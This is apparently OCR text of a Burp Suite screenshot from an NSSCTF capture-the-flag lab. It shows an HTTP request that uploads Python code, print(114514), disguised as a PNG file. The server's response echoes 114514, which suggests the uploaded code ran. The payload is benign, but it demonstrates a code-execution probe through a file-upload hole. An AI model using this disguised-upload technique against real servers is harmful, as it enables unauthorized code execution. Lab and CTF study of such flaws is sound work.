 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: node1.anna.nssctf.cn:28886
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------25122301841556145861
4127786332
8 Content-Length: 229
9 Origin: http://node1.anna.nssctf.cn:28886
10 Connection: close
11 Referer: http://node1.anna.nssctf.cn:28886/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------251223018415561458614127786
332
15 Content-Disposition: form-data; name="file"; filename="
3.png"
16 Content-Type: image/png
17
18 print(114514)
19 -----------------------------251223018415561458614127786
332--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Sun, 28 Jan 2024 08:05:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 62
6 Connection: close
7
8 阿对对对传对了 那路径在哪里呢？!<!-- 114514 -->
Ins
Req
Req
Req
Req
Req
Res